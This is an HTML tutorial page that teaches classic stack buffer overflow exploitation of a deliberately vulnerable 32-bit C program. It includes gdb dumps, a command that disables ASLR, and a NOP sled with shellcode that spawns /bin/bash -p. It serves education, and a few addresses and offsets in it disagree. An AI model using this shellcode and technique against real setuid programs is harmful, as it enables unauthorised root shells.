


<file: pages/analyse2.html>
<!DOCTYPE html>
<html>
<title>Hacking Skills</title>
<meta id='page-params'
    theme='cyborg'
    title='Hacking Skills'
    menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html,Wheezy Upgrade,pages/upgradeWheezy.html'
    active='2'
    root='../'>
    <xmp>


# Exploiting BOF with a modern compilator:

## Example:

Here is the code that I will use as example for this tutorial:

```c
// Author : TiWim
// Compilation : gcc vulnerable.c -o vulnerable -m32 -fno-stack-protector -z execstack
// For any compilation problem, try to install libc6-dev-i386 first

#include <stdio.h>
#include <string.h>

int main (int argc, char ** argv){
    char message[20];

    if (argc != 2){
        printf ("Usage: %s <message>\n", argv[0]);
        return -1;
    }

    strcpy (message, argv[1]);
    printf ("Your message: %s\n", message);
    return 0;
}
```

> [Download this script?](../scripts/vulnerable.c)

This code is vulnerable to code injection and buffer overflows.
We will first analyse it in a 32 bits architecture without ASLR.

To disable aslr, you will have to run this command as root: __echo 0 > /proc/sys/kernel/randomize_va_space__

What can we do with this code?

We can have a new command line with the rights of the program. If the program has root privileges, we will simply have a shell with root privileges.

So, let us start with this:

__gdb ./vulnerable__

```bash
gdb$ disassemble main
Dump of assembler code for function main:
   0x08048414 <+0>:	push   %ebp
   0x08048415 <+1>:	mov    %esp,%ebp
   0x08048417 <+3>:	and    $0xfffffff0,%esp
   0x0804841a <+6>:	sub    $0x30,%esp
   0x0804841d <+9>:	cmpl   $0x2,0x8(%ebp)
   0x08048421 <+13>:	je     0x8048440 <main+44>
   0x08048423 <+15>:	mov    0xc(%ebp),%eax
   0x08048426 <+18>:	mov    (%eax),%edx
   0x08048428 <+20>:	mov    $0x8048550,%eax
   0x0804842d <+25>:	mov    %edx,0x4(%esp)
   0x08048431 <+29>:	mov    %eax,(%esp)
   0x08048434 <+32>:	call   0x8048320 <printf@plt>
   0x08048439 <+37>:	mov    $0xffffffff,%eax
   0x0804843e <+42>:	jmp    0x8048472 <main+94>
   0x08048440 <+44>:	mov    0xc(%ebp),%eax
   0x08048443 <+47>:	add    $0x4,%eax
   0x08048446 <+50>:	mov    (%eax),%eax
   0x08048448 <+52>:	mov    %eax,0x4(%esp)
   0x0804844c <+56>:	lea    0x1c(%esp),%eax
   0x08048450 <+60>:	mov    %eax,(%esp)
   0x08048453 <+63>: => call   0x8048330 <strcpy@plt> <=
   0x08048458 <+68>:	mov    $0x8048565,%eax
   0x0804845d <+73>:	lea    0x1c(%esp),%edx
   0x08048461 <+77>:	mov    %edx,0x4(%esp)
   0x08048465 <+81>:	mov    %eax,(%esp)
   0x08048468 <+84>:	call   0x8048320 <printf@plt>
   0x0804846d <+89>:	mov    $0x0,%eax
   0x08048472 <+94>:	leave
   0x08048473 <+95>:	ret
End of assembler dump.
```

We can notice a call to the vulnerable function at main+62:
```bash
0x0804848a <+62>:    call   0x8048330 <strcpy@plt>
```

So, with the command __disas main__ (short for disassemble main), we can see the same code as above but in assembler.

If you want to run the program:

```bash
gdb$ r
Usage: vulnerable <message>
gdb$ r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

It is annoying and not handy to inject manually each A char, we will use python instead:
```bash
gdb$ r $(python -c "print 'A' * 40")
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

This is unexpected on the programmers side, but we read the code and we know that if the string is more than 20 chars long, it will segfault.
If we didn't read the code because we don't have acces to it, we can still calculate the buffer's size:

```
gdb$ i r
eax            0x0	0x0
ecx            0x0	0x0
edx            0x0	0x0
ebx            0xb7fcfff4	0xb7fcfff4
esp            0xbffffc60	0xbffffc60
ebp            0x41414141	0x41414141
esi            0x0	0x0
edi            0x0	0x0
eip         => 0x41414141 <= 0x41414141
eflags         0x210286	[ PF SF IF RF ID ]
cs             0x73	0x73
ss             0x7b	0x7b
ds             0x7b	0x7b
es             0x7b	0x7b
fs             0x0	0x0
gs             0x33	0x33
```

Here we can see that eip is set to 41414141 and ebp too.

We will print the stack now:
```bash
gdb$ x/20x $esp-40
0xbffffc20:	0x08048565	0xbffffc3c	0x08049ff4	0x080484a1
0xbffffc30:	0xffffffff	0xb7e5ddc6	0xb7fcfff4	0x41414141
0xbffffc40:	0x41414141	0x41414141	0x41414141	0x41414141
0xbffffc50:	0x41414141	0x41414141	0x41414141  * 0x41414141 *
0xbffffc60:	0x41414141	0xbffffc00	0xbffffd00	0xb7fdc858
```

And the stack pointer values 0xbffffc60



So, here it seems that we can control simply the execution of the program because we overwrite eip which is the instruction pointer.

We can jump to an arbitrary address:

We printed 40 'A' before and we can see that we have 4 'A' at 0xbffffc60 which is the actual stack pointer. The segfault took place at the address just before : 0xbffffc5c. <br>
So, we need to decrease the number of 'A' to 32 and add the return address just behind:

```bash
gdb$ r $(python -c "print 'A' * 32 + '\xef\xbe\xad\xde'")
Program received signal SIGSEGV, Segmentation fault.
Cannot access memory at address 0xdeadbeef
0xdeadbeef in ?? ()
```

I wrote the address in a strange way. It is because:

    1) It is hexadecimal values
    2) It is little endian

We control the return address. Can we have a shell now?
Let us try:

Here is a shellcode:

```bash
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
```

It executes /bin/bash -p as we can see it just here:

```bash
gdb$ r $(python -c "print 'A' * 32 + '\xef\xbe\xad\xde' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[..]-phh/bash/bin
Cannot access memory at address 0xdeadbeef
0xdeadbeef in ?? ()
```

So, now the return address:

```
gdb$ x/50x $esp
0xbffffbe0:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffbf0:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc00:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc10:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc20:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc30:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc40:	0x90909090	0x99580b6a	0x2d686652	0x52e18970
0xbffffc50:	0x2f68686a	0x68736162	0x6e69622f	0x5152e389
0xbffffc60:	0xcde18953	0xb7fe0080	0xbffffc6c	0xb7fff918
0xbffffc70:	0x00000002	0xbffffd82	0xbffffd98	0x00000000
0xbffffc80:	0xbffffe42	0xbffffe52	0xbffffe5d	0xbffffe7f
0xbffffc90:	0xbffffe92	0xbffffea8	0xbffffeb4	0xbfffff16
0xbffffca0:	0xbfffff36	0xbfffff45	0xbfffff54	0xbfffff65
```

As you can see, there are many \x90 in the stack (I added them just before the shellcode). It corresponds to the instruction "nop" which means no operation.
The program falls into such instruction, it simply slides to the next instruction.
That's why we call a chain with many \x90 a nop slide or nop sled.
It has no effect on the program but it is useful for us if we dont *precisely* know the return address.

We want to jump in the nop slide, let's take an address in that range: 0xbffffc20

```
gdb$ r $(python -c "print 'A' * 32 + '\x30\xfc\xff\xbf' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
process 6238 is executing new program: /bin/bash
```

Bingo!


Thanks to the nop slide, we can execute it outside of the debugger:
```bash
./vulnerable $(python -c "print 'A' * 32 + '\x30\xfc\xff\xbf' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
tiwim@local:~/$ whoami
tiwimH4cked
```


## List of usefull commands:

As you could see, __x/50x $esp__ shows you 52 (52 % 4 = 0) bytes from the stack.
There are other commands like that:

x/10w $esp  shows 12 bytes,
x/10i $esp  shows you the 10 next instructions in assembler,
x/10s $esp  shows you strings

gdb> start ?? I don't know what it does but it prints this message:
Function "main" not defined.
Make breakpoint pending on future shared library load? (y or [n])
ctrl+Z for interrupting the process

Ok, start runs the program and breaks at first instruction of "main"

</xmp>

<script src="../strapdown.js"></script>
</html>
</file>

